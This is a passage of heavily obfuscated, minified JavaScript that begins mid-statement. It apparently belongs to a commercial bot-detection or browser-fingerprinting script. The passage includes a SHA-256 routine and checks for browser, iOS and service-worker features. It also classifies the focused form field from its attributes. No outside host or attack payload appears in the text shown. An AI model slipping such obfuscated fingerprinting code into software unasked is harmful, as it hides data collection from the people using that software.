Rv=QW["substring"](Hs+1);if(Rv["indexOf"]('~')!==-1||Nq["decodeURIComponent"](Rv)["indexOf"]('~')!==-1){g3=Rv;}}}}if(g3!==null){return g3;}if(f5!==null){return f5;}}catch(IL){return false;}}return false;};var d0=function(bU,C3){return bU!=C3;};var W9=function(NM,pZ){return NM<<pZ;};var Yx=function(CU){if(CU===undefined||CU==null){return 0;}var Ic=CU["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Ic["length"];};var Vk=function Op(DZ,vp){var Js=Op;var vU=SD(new Number(gO),CW);var Ug=vU;vU.set(DZ);do{switch(Ug+DZ){case sz:{Vs[AK()[Fl(nL)](N9,gg)]=function(PL){vJ.push(UR);var vs=PL&&PL[I1()[Yj(gR)].apply(null,[d5,jQ,zR,mT(mT([]))])]?function kb(){vJ.push(GR);var OU;return OU=PL[AK()[Fl(Up)].apply(null,[gx,zv])],vJ.pop(),OU;}:function Vc(){return PL;};Vs[Fb()[Rp(Jn)].call(null,ZU,TL,qg,Hc,Dj,bZ)](vs,Nf()[sh(YM)].apply(null,[b5,A9,YM,PV]),vs);var sx;return vJ.pop(),sx=vs,sx;};DZ+=YC;}break;case Qt:{var nb={};DZ+=AI;vJ.push(Bs);Vs[AK()[Fl(gR)].call(null,YL,v0)]=Qn;Vs[cS()[jT(P8)](WQ,Dj,ZQ,C9)]=nb;}break;case k4:{DZ+=HY;vJ.pop();}break;case mP:{var Vs=function(G9){vJ.push(Zx);if(nb[G9]){var H0;return H0=nb[G9][NW(typeof Nf()[sh(P8)],'undefined')?Nf()[sh(ZU)].call(null,jL,Sx,mT(mT(Dj)),mT([])):Nf()[sh(GD)].apply(null,[sQ,bb,mT(mT(Jn)),cj])],vJ.pop(),H0;}var Bb=nb[G9]=Op(Gt,[cS()[jT(Jn)].call(null,NZ,Dj,Ib,TQ),G9,NW(typeof rL()[cx(Dj)],'undefined')?rL()[cx(Jn)](hR,cV,Dj,Dj,Cc,kV):rL()[cx(Dj)](NS,K3,cL,cJ,RU,VV),mT(mT(k2)),Nf()[sh(ZU)].call(null,jL,Sx,mT([]),mT(mT([]))),{}]);Qn[G9].call(Bb[Nf()[sh(ZU)](jL,Sx,Ul,mT({}))],Bb,Bb[Nf()[sh(ZU)].call(null,jL,Sx,xh,lb)],Vs);Bb[rL()[cx(Jn)](mT({}),cV,Dj,N5,Cc,jQ)]=mT(k2);var QZ;return QZ=Bb[Nf()[sh(ZU)](jL,Sx,PV,Up)],vJ.pop(),QZ;};DZ+=JP;}break;case nr:{Vs[Fb()[Rp(Jn)](mk,ff,qg,A3,Dj,bJ)]=function(cQ,nv,sL){vJ.push(D9);if(mT(Vs[Nf()[sh(cj)](Q1,k0,TL,IR)](cQ,nv))){Nq[Nf()[sh(M9)].apply(null,[zT,cV,mT(mT([])),mT([])])][Nf()[sh(gR)](k8,Pv,N5,xQ)](cQ,nv,Op(Gt,[I1()[Yj(ZU)].call(null,wv,cJ,BZ,Ig),mT(mT({})),AK()[Fl(j9)](Pf,Bx),sL]));}vJ.pop();};DZ+=NC;}break;case YG:{DZ-=DP;Vs[AK()[Fl(Ig)].apply(null,[lZ,bH])]=function(CM){return Op.apply(this,[pO,arguments]);};}break;case Dm:{var cU=vp[k2];var Ap=Jn;for(var px=Jn;xf(px,cU.length);++px){var fp=Rl(cU,px);if(xf(fp,LY)||k1(fp,tC))Ap=Fj(Ap,Dj);}DZ+=tt;return Ap;}break;case Gd:{var BU;return vJ.pop(),BU=Ws[P0],BU;}break;case pC:{vJ.push(Gh);var Pb={};var qv=vp;for(var Tx=Jn;xf(Tx,qv[NW(typeof Nf()[sh(P8)],Fj('',[][[]]))?Nf()[sh(Jn)](Vb,fW,hR,lb):Nf()[sh(GD)].call(null,Zx,w0,KL,PV)]);Tx+=P8)Pb[qv[Tx]]=qv[Fj(Tx,Dj)];var cc;return vJ.pop(),cc=Pb,cc;}break;case Z2:{DZ+=Az;for(var XR=JS[Dj];xf(XR,vp[Nf()[sh(Jn)].call(null,l5,fW,GD,ng)]);XR++){var dZ=vp[XR];if(NW(dZ,null)&&NW(dZ,undefined)){for(var t9 in dZ){if(Nq[Nf()[sh(M9)].apply(null,[SQ,cV,qk,x0])][I1()[Yj(xh)].call(null,Rg,xQ,GL,mT(mT([])))][I1()[Yj(Xj)].apply(null,[G5,jR,m3,hR])].call(dZ,t9)){p3[t9]=dZ[t9];}}}}}break;case mC:{DZ-=WN;var DU;return vJ.pop(),DU=p3,DU;}break;case J7:{var CM=vp[k2];vJ.push(wc);DZ+=ft;if(NW(typeof Nq[Nf()[sh(j9)].apply(null,[TJ,zg,ng,Nv])],I1()[Yj(cj)].apply(null,[D3,mT([]),D0,mT({})]))&&Nq[nZ(typeof Nf()[sh(xh)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,D5,jL,mT(mT(Jn)),m3):Nf()[sh(j9)].call(null,TJ,zg,bZ,ff)][Nf()[sh(Ig)].call(null,B3,AL,mT(Jn),Kf)]){Nq[NW(typeof Nf()[sh(nx)],Fj([],[][[]]))?Nf()[sh(M9)](E0,cV,mT(Jn),mk):Nf()[sh(GD)](YR,c0,fW,mf)][nZ(typeof Nf()[sh(Mc)],Fj('',[][[]]))?Nf()[sh(GD)](fQ,xb,Bx,m3):Nf()[sh(gR)](Lp,Pv,mT(mT({})),CL)](CM,Nq[Nf()[sh(j9)](TJ,zg,kV,kL)][Nf()[sh(Ig)].call(null,B3,AL,N5,mT(mT([])))],Op(Gt,[NW(typeof Nf()[sh(j9)],'undefined')?Nf()[sh(Xj)](R6,b0,cj,ZW):Nf()[sh(GD)](vZ,DQ,KL,x0),I1()[Yj(M9)](vn,Ph,Wb,mT(mT([])))]));}Nq[Nf()[sh(M9)](E0,cV,j8,mT(Jn))][Nf()[sh(gR)](Lp,Pv,kV,Gj)](CM,I1()[Yj(gR)].apply(null,[OL,xh,zR,YM]),Op(Gt,[Nf()[sh(Xj)](R6,b0,Bx,Nv),mT(k2)]));vJ.pop();}break;case rr:{Vs[I1()[Yj(j9)](Wp,bZ,tM,Ub)]=function(Yc,AZ){vJ.push(fv);if(mp(AZ,JS[Dj]))Yc=Vs(Yc);if(mp(AZ,Mc)){var qL;return vJ.pop(),qL=Yc,qL;}if(mp(AZ,hY[NW(typeof AK()[Fl(OZ)],Fj('',[][[]]))?AK()[Fl(Xj)].call(null,r0,hZ):AK()[Fl(nx)](Sv,Ss)]())&&nZ(typeof Yc,AK()[Fl(YM)](H3,Eg))&&Yc&&Yc[I1()[Yj(gR)](Uk,NH,zR,m3)]){var Dx;return vJ.pop(),Dx=Yc,Dx;}var bp=Nq[NW(typeof Nf()[sh(cj)],'undefined')?Nf()[sh(M9)].apply(null,[Tg,cV,mT(mT(Jn)),Mf]):Nf()[sh(GD)].call(null,Lv,P9,cV,Mf)][I1()[Yj(Ig)].call(null,gv,Ul,Q5,kV)](null);Vs[AK()[Fl(Ig)].apply(null,[tR,bH])](bp);Nq[Nf()[sh(M9)].call(null,Tg,cV,EH,Q5)][Nf()[sh(gR)](EL,Pv,cJ,nL)](bp,AK()[Fl(Up)](Sg,zv),Op(Gt,[I1()[Yj(ZU)].call(null,Gg,BK,BZ,BK),mT(mT({})),Nf()[sh(Xj)].call(null,FV,b0,lU,Bx),Yc]));if(mp(AZ,P8)&&d0(typeof Yc,nZ(typeof wx()[xg(P8)],Fj(Nf()[sh(Mc)](zx,YH,F8,jp),[][[]]))?wx()[xg(nx)].apply(null,[IM,xs,GD,MZ,lH]):wx()[xg(Jn)].apply(null,[j8,kV,N5,OZ,tR])))for(var mL in Yc)Vs[Fb()[Rp(Jn)](mT(Dj),ss,qg,Q3,Dj,mT(mT([])))](bp,mL,function(Nc){return Yc[Nc];}.bind(null,mL));var k5;return vJ.pop(),k5=bp,k5;};DZ+=WI;}break;case vq:{DZ+=r4;Vs[Nf()[sh(cj)](wb,k0,mT({}),dx)]=function(tL,WR){return Op.apply(this,[T4,arguments]);};Vs[I1()[Yj(YM)].call(null,Wj,kV,Gj,ss)]=Nf()[sh(Mc)].call(null,mZ,YH,PV,mT({}));var ML;return ML=Vs(Vs[Nf()[sh(Up)](RL,Xs,Nb,F8)]=Dj),vJ.pop(),ML;}break;case mI:{Nq[I1()[Yj(j8)].apply(null,[kl,Kf,Y6,cV])][Yg()[FQ(Jn)](ng,KL,YQ,K3,OD)]=function(Tv){vJ.push(Hx);var LQ=Nf()[sh(Mc)].apply(null,[jj,YH,mT(Jn),fW]);var fM=I1()[Yj(TQ)].apply(null,[ml,rl,X3,Mg]);var L3=Nq[NW(typeof I1()[Yj(Xj)],Fj([],[][[]]))?I1()[Yj(KL)].call(null,wn,Nv,m9,IM):I1()[Yj(OZ)](Q0,ZW,JL,Ib)](Tv);for(var QU,X9,bv=JS[P8],w9=fM;L3[NW(typeof I1()[Yj(Nv)],Fj('',[][[]]))?I1()[Yj(ng)].call(null,n6,x0,U5,mT([])):I1()[Yj(OZ)].apply(null,[xh,mT(mT(Dj)),Y6,EH])](rZ(bv,Jn))||(w9=AK()[Fl(cJ)].apply(null,[rJ,Gs]),BM(bv,JS[Dj]));LQ+=w9[I1()[Yj(ng)](n6,lb,U5,Ph)](mp(jp,hp(QU,ZT(hY[AK()[Fl(TQ)].apply(null,[OJ,G3])](),p0(BM(bv,Dj),Mc)))))){X9=L3[I1()[Yj(cV)](TW,mT(mT({})),J3,n5)](bv+=cH(nx,ng));if(k1(X9,Gh)){throw new rv(AK()[Fl(cV)](wS,Jn));}QU=rZ(W9(QU,Mc),X9);}var sg;return vJ.pop(),sg=LQ,sg;};DZ+=Od;}break;case C2:{var tL=vp[k2];var WR=vp[Am];DZ+=d4;var R9;vJ.push(rQ);return R9=Nq[Nf()[sh(M9)](Bg,cV,mT(mT([])),n5)][nZ(typeof I1()[Yj(P8)],'undefined')?I1()[Yj(OZ)](TQ,N5,b0,xQ):I1()[Yj(xh)](FU,mf,GL,RQ)][I1()[Yj(Xj)].call(null,R5,BK,m3,GD)].call(tL,WR),vJ.pop(),R9;}break;case S:{DZ-=qz;var Qn=vp[k2];}break;case ZO:{var OM=vp[k2];var mb=vp[Am];DZ-=Pr;vJ.push(HL);if(nZ(OM,null)||nZ(OM,undefined)){throw new (Nq[I1()[Yj(nL)].call(null,kM,nx,Mg,mT(mT(Dj)))])(AK()[Fl(mk)](dh,FZ));}var p3=Nq[Nf()[sh(M9)](SQ,cV,N5,mT(Dj))](OM);}break;case YI:{DZ+=IN;var w3=vp[k2];vJ.push(EW);this[I1()[Yj(cJ)].apply(null,[Xn,cJ,HL,Y6])]=w3;vJ.pop();}break;case n4:{DZ-=Wr;var rv=function(w3){return Op.apply(this,[NC,arguments]);};vJ.push(Xp);if(nZ(typeof Nq[Yg()[FQ(Jn)].call(null,ng,Ph,YQ,K3,gR)],NW(typeof AK()[Fl(Jn)],'undefined')?AK()[Fl(Kf)].call(null,jS,PV):AK()[Fl(nx)].apply(null,[F9,fQ]))){var Os;return vJ.pop(),Os=mT([]),Os;}rv[I1()[Yj(xh)](vl,xh,GL,qk)]=new (Nq[wx()[xg(P8)](xQ,qR,Ls,xh,CH)])();rv[I1()[Yj(xh)](vl,Oh,GL,QL)][Nf()[sh(nL)](ZK,OD,BK,hR)]=Nf()[sh(Kf)](XW,Dv,Xj,j9);}break;case sd:{var JX=vp[k2];DZ+=Id;var xJ=vp[Am];vJ.push(jx);if(NW(typeof Nq[Nf()[sh(M9)].apply(null,[zM,cV,TQ,mT(Dj)])][I1()[Yj(Up)].apply(null,[PT,j8,cv,mT(mT({}))])],AK()[Fl(Kf)](VJ,PV))){Nq[Nf()[sh(M9)](zM,cV,QL,PV)][Nf()[sh(gR)](XQ,Pv,r8,N5)](Nq[Nf()[sh(M9)](zM,cV,Dj,Gj)],I1()[Yj(Up)](PT,mT(mT(Dj)),cv,ff),Op(Gt,[Nf()[sh(Xj)].call(null,Zl,b0,Ep,KL),function(OM,mb){return Op.apply(this,[j4,arguments]);},I1()[Yj(Kf)](Qs,mT({}),Oc,x0),mT(mT([])),I1()[Yj(mk)](Vb,IH,jp,Hh),mT(k2)]));}(function(){return Op.apply(this,[GN,arguments]);}());vJ.pop();}break;case bt:{var Ws=vp[k2];var P0=vp[Am];var gQ=vp[V];vJ.push(gH);Nq[Nf()[sh(M9)](gb,cV,lU,mT(mT(Jn)))][Nf()[sh(gR)](Cp,Pv,PV,n5)](Ws,P0,Op(Gt,[Nf()[sh(Xj)](EW,b0,xQ,j8),gQ,nZ(typeof I1()[Yj(Nv)],Fj('',[][[]]))?I1()[Yj(OZ)](R5,BK,AQ,rl):I1()[Yj(ZU)](bs,m3,BZ,qg),mT(Jn),I1()[Yj(mk)].apply(null,[tM,cj,jp,ss]),mT(Jn),I1()[Yj(Kf)](WZ,kV,Oc,mT(mT(Dj))),mT(Jn)]));DZ-=Rd;}break;}}while(Ug+DZ!=lz);};var J0=function(Hg,FH){return Hg in FH;};var nZ=function(KH,Gx){return KH===Gx;};var P6=function z5(Xx,Cg){'use strict';var kU=z5;switch(Xx){case k2:{var T9=function(KU,xH){vJ.push(ms);if(mT(DR)){for(var Ks=Jn;xf(Ks,hg);++Ks){if(xf(Ks,qk)||nZ(Ks,PV)||nZ(Ks,m9)||nZ(Ks,Q5)){Eb[Ks]=p5(Dj);}else{Eb[Ks]=DR[Nf()[sh(Jn)].call(null,ZD,fW,jQ,Dj)];DR+=Nq[I1()[Yj(KL)](E3,M9,m9,dx)][Ux()[Uc(Jn)].call(null,xQ,Mc,hR,GR)](Ks);}}}var ZZ=NW(typeof Nf()[sh(KL)],Fj([],[][[]]))?Nf()[sh(Mc)].apply(null,[rx,YH,ZQ,xQ]):Nf()[sh(GD)].apply(null,[s3,D9,K9,Dj]);for(var w5=Jn;xf(w5,KU[nZ(typeof Nf()[sh(OZ)],Fj([],[][[]]))?Nf()[sh(GD)](I0,rp,Ls,EH):Nf()[sh(Jn)].call(null,ZD,fW,Bx,Nv)]);w5++){var Xb=KU[I1()[Yj(ng)](B9,qk,U5,cj)](w5);var ZL=mp(hp(xH,JS[ng]),JS[xh]);xH*=hY[Fb()[Rp(P8)](Jn,Ul,jH,KZ,GD,TL)]();xH&=hY[nZ(typeof AK()[Fl(OZ)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[Vg,qx]):AK()[Fl(cR)].call(null,zU,TL)]();xH+=JS[OZ];xH&=JS[GD];var sW=Eb[KU[nZ(typeof I1()[Yj(cj)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[Ov,lb,Pv,Hh]):I1()[Yj(cV)](zJ,mT([]),J3,mT(Jn))](w5)];if(nZ(typeof Xb[I1()[Yj(cR)](hK,mT(Dj),qk,mT(mT(Dj)))],AK()[Fl(Kf)](cD,PV))){var bW=Xb[I1()[Yj(cR)].apply(null,[hK,F8,qk,Bx])](JS[P8]);if(M5(bW,qk)&&xf(bW,hg)){sW=Eb[bW];}}if(M5(sW,Jn)){var RR=BM(ZL,DR[Nf()[sh(Jn)].call(null,ZD,fW,VV,Ib)]);sW+=RR;sW%=DR[Nf()[sh(Jn)](ZD,fW,mT({}),NH)];Xb=DR[sW];}ZZ+=Xb;}var OR;return vJ.pop(),OR=ZZ,OR;};var Y0=function(UQ){var U3=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Uv=0x6a09e667;var GQ=0xbb67ae85;var pU=0x3c6ef372;var Fx=0xa54ff53a;var XH=0x510e527f;var vb=0x9b05688c;var vg=0x1f83d9ab;var Zv=0x5be0cd19;var xv=VQ(UQ);var UH=xv["length"]*8;xv+=Nq["String"]["fromCharCode"](0x80);var fH=xv["length"]/4+2;var V0=Nq["Math"]["ceil"](fH/16);var rc=new (Nq["Array"])(V0);for(var jZ=0;jZ<V0;jZ++){rc[jZ]=new (Nq["Array"])(16);for(var hb=0;hb<16;hb++){rc[jZ][hb]=xv["charCodeAt"](jZ*64+hb*4)<<24|xv["charCodeAt"](jZ*64+hb*4+1)<<16|xv["charCodeAt"](jZ*64+hb*4+2)<<8|xv["charCodeAt"](jZ*64+hb*4+3)<<0;}}var dc=UH/Nq["Math"]["pow"](2,32);rc[V0-1][14]=Nq["Math"]["floor"](dc);rc[V0-1][15]=UH;for(var Y3=0;Y3<V0;Y3++){var wU=new (Nq["Array"])(64);var VR=Uv;var Pc=GQ;var AR=pU;var n0=Fx;var pv=XH;var zZ=vb;var JR=vg;var pH=Zv;for(var x9=0;x9<64;x9++){var nc=void 0,qH=void 0,H9=void 0,VL=void 0,JH=void 0,IZ=void 0;if(x9<16)wU[x9]=rc[Y3][x9];else{nc=tb(wU[x9-15],7)^tb(wU[x9-15],18)^wU[x9-15]>>>3;qH=tb(wU[x9-2],17)^tb(wU[x9-2],19)^wU[x9-2]>>>10;wU[x9]=wU[x9-16]+nc+wU[x9-7]+qH;}qH=tb(pv,6)^tb(pv,11)^tb(pv,25);H9=pv&zZ^~pv&JR;VL=pH+qH+H9+U3[x9]+wU[x9];nc=tb(VR,2)^tb(VR,13)^tb(VR,22);JH=VR&Pc^VR&AR^Pc&AR;IZ=nc+JH;pH=JR;JR=zZ;zZ=pv;pv=n0+VL>>>0;n0=AR;AR=Pc;Pc=VR;VR=VL+IZ>>>0;}Uv=Uv+VR;GQ=GQ+Pc;pU=pU+AR;Fx=Fx+n0;XH=XH+pv;vb=vb+zZ;vg=vg+JR;Zv=Zv+pH;}return [Uv>>24&0xff,Uv>>16&0xff,Uv>>8&0xff,Uv&0xff,GQ>>24&0xff,GQ>>16&0xff,GQ>>8&0xff,GQ&0xff,pU>>24&0xff,pU>>16&0xff,pU>>8&0xff,pU&0xff,Fx>>24&0xff,Fx>>16&0xff,Fx>>8&0xff,Fx&0xff,XH>>24&0xff,XH>>16&0xff,XH>>8&0xff,XH&0xff,vb>>24&0xff,vb>>16&0xff,vb>>8&0xff,vb&0xff,vg>>24&0xff,vg>>16&0xff,vg>>8&0xff,vg&0xff,Zv>>24&0xff,Zv>>16&0xff,Zv>>8&0xff,Zv&0xff];};var ks=function(){var SU=gW();var kg=-1;if(SU["indexOf"]('Trident/7.0')>-1)kg=11;else if(SU["indexOf"]('Trident/6.0')>-1)kg=10;else if(SU["indexOf"]('Trident/5.0')>-1)kg=9;else kg=0;return kg>=9;};var dU=function(){var tg=W3();var Lb=Nq["Object"]["prototype"]["hasOwnProperty"].call(Nq["Navigator"]["prototype"],'mediaDevices');var Lc=Nq["Object"]["prototype"]["hasOwnProperty"].call(Nq["Navigator"]["prototype"],'serviceWorker');var Rx=! !Nq["window"]["browser"];var GH=typeof Nq["ServiceWorker"]==='function';var Fs=typeof Nq["ServiceWorkerContainer"]==='function';var BQ=typeof Nq["frames"]["ServiceWorkerRegistration"]==='function';var Es=Nq["window"]["location"]&&Nq["window"]["location"]["protocol"]==='http:';var Jg=tg&&(!Lb||!Lc||!GH||!Rx||!Fs||!BQ)&&!Es;return Jg;};var W3=function(){var Gc=gW();var X5=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Gc);var P5=Nq["navigator"]["platform"]==='MacIntel'&&Nq["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Gc)&&!Nq["window"]["MSStream"]&&typeof Nq["navigator"]["standalone"]!=='undefined';return X5||P5;};var VH=function(n3){var T3=Nq["Math"]["floor"](Nq["Math"]["random"]()*100000+10000);var vc=Nq["String"](n3*T3);var XL=0;var lQ=[];var SH=vc["length"]>=18?true:false;while(lQ["length"]<6){lQ["push"](Nq["parseInt"](vc["slice"](XL,XL+2),10));XL=SH?XL+3:XL+2;}var Ys=Cs(lQ);return [T3,Ys];};var mU=function(Pp){if(Pp===null||Pp===undefined){return 0;}var h9=function Z0(nR){return Pp["toLowerCase"]()["includes"](nR["toLowerCase"]());};var P3=0;(O5&&O5["fields"]||[])["some"](function(Vx){var Bc=Vx["type"];var fR=Vx["labels"];if(fR["some"](h9)){P3=sU[Bc];if(Vx["extensions"]&&Vx["extensions"]["labels"]&&Vx["extensions"]["labels"]["some"](function(I3){return Pp["toLowerCase"]()["includes"](I3["toLowerCase"]());})){P3=sU[Vx["extensions"]["type"]];}return true;}return false;});return P3;};var vH=function(Bv){if(Bv===undefined||Bv==null){return false;}var KQ=function PQ(O0){return Bv["toLowerCase"]()===O0["toLowerCase"]();};return Y5["some"](KQ);};var Yv=function(nM){try{var Hb=new (Nq["Set"])(Nq["Object"]["values"](sU));return nM["split"](';')["some"](function(cg){var Qv=cg["split"](',');var X0=Nq["Number"](Qv[Qv["length"]-1]);return Hb["has"](X0);});}catch(PH){return false;}};var Ag=function(zs){var Kc='';var S5=0;if(zs==null||Nq["document"]["activeElement"]==null){return Vk(Gt,["elementFullId",Kc,"elementIdType",S5]);}var QR=['id','name','for','placeholder','aria-label','aria-labelledby'];QR["forEach"](function(sb){if(!zs["hasAttribute"](sb)||Kc!==''&&S5!==0){return;}var FR=zs["getAttribute"](sb);if(Kc===''&&(FR!==null||FR!==undefined)){Kc=FR;}if(S5===0){S5=mU(FR);}});return Vk(Gt,["elementFullId",Kc,"elementIdType",S5]);};var qs=function(zb){var v3;if(zb==null){v3=Nq["document"]["activeElement"];}else v3=zb;if(Nq["document"]["activeElement"]==null)return -1;var LH=v3["getAttribute"]('name');if(LH==null){var xR=v3["getAttribute"]('id');if(xR==null)return -1;else return UV(xR);}return UV(LH);};var EZ=function(Gv){var R0=-1;var qU=[];if(! !Gv&&typeof Gv==='string'&&Gv["length"]>0){var ZH=Gv["split"](';');if(ZH["length"]>1&&ZH[ZH["length"]-1]===''){ZH["pop"]();}R0=Nq["Math"]["floor"](Nq["Math"]["random"]()*ZH["length"]);var G0=ZH[R0]["split"](',');for(var fL in G0){if(!Nq["isNaN"](G0[fL])&&!Nq["isNaN"](Nq["parseInt"](G0[fL],10))){qU["push"](G0[fL]);}}}else{var jM=Nq["String"](V3(1,5));var HH='1';var lx=Nq["String"](V3(20,70));var N0=Nq["String"](V3(100,300));var tx=Nq["String"](V3(100,300));qU=[jM,HH,lx,N0,tx];}return [R0,qU];};var Hv=function(mg,Ob){var Zg=typeof mg==='string'&&mg["length"]>0;var JU=!Nq["isNaN"](Ob)&&(Nq["Number"](Ob)===-1||Ox()<Nq["Number"](Ob));if(!(Zg&&JU)){return false;}var wQ='^([a-fA-F0-9]{31,32})$';return mg["search"](wQ)!==-1;};var Vp=function(SR,hv,HZ){var pL;do{pL=T0(X7,[SR,hv]);}while(nZ(BM(pL,HZ),JS[P8]));return pL;};var TR=function(Tp){vJ.push(jv);var q5=W3(Tp);var gp=Nq[Nf()[sh(M9)].apply(null,[Lx,cV,j9,ng])][I1()[Yj(xh)](E6,ng,GL,mT(Jn))][NW(typeof I1()[Yj(IH)],Fj([],[][[]]))?I1()[Yj(Xj)].apply(null,[z0,mT(Dj),m3,fW]):I1()[Yj(OZ)].apply(null,[qM,Ub,A0,HQ])].call(Nq[cS()[jT(j9)](js,Nv,dx,qg)][I1()[Yj(xh)](E6,j8,GL,Up)],AK()[Fl(IM)].call(null,B5,g9));var XU=Nq[Nf()[sh(M9)](Lx,cV,qb,cV)][I1()[Yj(xh)](E6,mT({}),GL,Dj)][I1()[Yj(Xj)].apply(null,[z0,TL,m3,gR])].call(Nq[cS()[jT(j9)](js,Nv,Ls,qg)][I1()[Yj(xh)](E6,Ig,GL,Mf)],Yg()[FQ(Nv)](ZU,Gj,[j8,Dj],I5,kL));var NQ=mT(mT(Nq[NW(typeof I1()[Yj(ng)],'undefined')?I1()[Yj(j8)](Hp,cj,Y6,m9):I1()[Yj(OZ)](W0,MW,Px,mT(mT({})))][nZ(typeof Nf()[sh(P8)],Fj([],[][[]]))?Nf()[sh(GD)](Z9,dL,r3,bZ):Nf()[sh(VV)](PK,Db,NS,Jn)]));var QQ=nZ(typeof Nq[AK()[Fl(Ib)].call(null,zx,Up)],NW(typeof AK()[Fl(Ec)],'undefined')?AK()[Fl(Kf)].call(null,AW,PV):AK()[Fl(nx)](zH,sH));var qQ=nZ(typeof Nq[Nf()[sh(d1)](f0,IQ,YM,qk)],nZ(typeof AK()[Fl(hR)],Fj([],[][[]]))?AK()[Fl(nx)](UT,NZ):AK()[Fl(Kf)](AW,PV));var DL=nZ(typeof Nq[Nf()[sh(x0)].apply(null,[bg,NS,Ph,VV])][AK()[Fl(ZW)].apply(null,[SJ,BZ])],AK()[Fl(Kf)](AW,PV));var TU=Nq[I1()[Yj(j8)].apply(null,[Hp,Ec,Y6,Y6])][Nf()[sh(ff)].apply(null,[g5,CR,mT(mT(Jn)),mT(mT(Jn))])]&&nZ(Nq[I1()[Yj(j8)](Hp,cj,Y6,s3)][Nf()[sh(ff)](g5,CR,d1,UT)][AK()[Fl(fW)](bg,Xj)],AK()[Fl(N5)](g5,sv));var S0=q5&&(mT(gp)||mT(XU)||mT(QQ)||mT(NQ)||mT(qQ)||mT(DL))&&mT(TU);var cb;return vJ.pop(),cb=S0,cb;};var c9=function(k3){vJ.push(BL);var wR;return wR=dg()[NW(typeof Nf()[sh(BK)],Fj([],[][[]]))?Nf()[sh(ZW)].call(null,hL,MQ,mT(Dj),mT(mT({}))):Nf()[sh(GD)].apply(null,[jb,tM,Oh,n5])](function zL(b9){vJ.push(ER);while(Dj)switch(b9[wx()[xg(xh)].call(null,Ep,WZ,mT(mT([])),ng,Ov)]=b9[Nf()[sh(bJ)](rb,Z9,Nx,pn)]){case JS[P8]:if(J0(Nf()[sh(m3)](bb,Bx,cR,ZQ),Nq[Nf()[sh(v0)](nw,jp,OD,mT(mT(Jn)))])){b9[nZ(typeof Nf()[sh(lU)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,S3,mx,mT(Dj),s3):Nf()[sh(bJ)].apply(null,[rb,Z9,IR,MW])]=P8;break;}{var db;return db=b9[I1()[Yj(tT)].apply(null,[fv,mT(mT([])),lp,cJ])](nZ(typeof AK()[Fl(M9)],'undefined')?AK()[Fl(nx)].call(null,Wv,gU):AK()[Fl(Nb)].apply(null,[c3,IR]),null),vJ.pop(),db;}case P8:{var Xv;return Xv=b9[NW(typeof I1()[Yj(IH)],Fj([],[][[]]))?I1()[Yj(tT)].call(null,fv,F8,lp,Up):I1()[Yj(OZ)](Dv,jR,Ep,TL)](AK()[Fl(Nb)](c3,IR),Nq[Nf()[sh(v0)](nw,jp,Jn,x0)][Nf()[sh(m3)].apply(null,[bb,Bx,Ig,mT(mT(Dj))])][cS()[jT(Ig)].apply(null,[bx,YM,qb,UZ])](k3)),vJ.pop(),Xv;}case JS[nL]:case Nf()[sh(Ep)](tW,L0,mT(mT([])),ff):{var K5;return K5=b9[I1()[Yj(bZ)].call(null,EW,qk,MR,TQ)](),vJ.pop(),K5;}}vJ.pop();},null,null,null,Nq[rL()[cx(xQ)](Ul,cV,GD,lb,F3,kV)]),vJ.pop(),wR;};var JQ=function(){if(mT(Am)){}else if(mT(Am)){}else if(mT(mT(k2))){}else if(mT(mT({}))){return function Kv(As){vJ.push(hx);var cZ=Nq[Yg()[FQ(Jn)].call(null,ng,mk,YQ,Ov,ss)](gW());var Ac=Nq[Yg()[FQ(Jn)](ng,mT(mT(Jn)),YQ,Ov,IH)](As[I1()[Yj(QL)].call(null,p6,Up,N5,N5)]);var YZ;return YZ=EU(Fj(cZ,Ac))[I1()[Yj(dx)].call(null,Sp,OD,p9,gR)](),vJ.pop(),YZ;};}else{}};var x5=function(){vJ.push(v0);try{var j3=vJ.length;var dR=mT(mT(k2));var n9=HR();var fg=dH()[Fb()[Rp(M9)](mT([]),xh,IQ,Xs,GD,ss)](new (Nq[cS()[jT(M9)].call(null,xb,OZ,RQ,W0)])(Nf()[sh(lU)](bL,Ns,lb,ng),rL()[cx(gR)](mT(mT([])),cW,Dj,IH,xU,m9)),Fb()[Rp(gR)].apply(null,[Nb,RQ,Pv,Og,P8,Ub]));var xc=HR();var mv=ZT(xc,n9);var MU;return MU=Vk(Gt,[Nf()[sh(Q5)].apply(null,[dp,Nx,mT(mT(Jn)),cV]),fg,AK()[Fl(hR)](Qg,E5),mv]),vJ.pop(),MU;}catch(hU){vJ.splice(ZT(j3,Dj),Infinity,v0);var Qc;return vJ.pop(),Qc={},Qc;}vJ.pop();};var dH=function(){vJ.push(J3);var z9=Nq[cS()[jT(Xj)](gs,OZ,kV,KL)][nZ(typeof AK()[Fl(BK)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,lZ,nL):AK()[Fl(r8)](Mx,ZR)]?Nq[cS()[jT(Xj)](gs,OZ,Ep,KL)][nZ(typeof AK()[Fl(lU)],Fj([],[][[]]))?AK()[Fl(nx)](sp,mR):AK()[Fl(r8)](Mx,ZR)]:p5(Dj);var 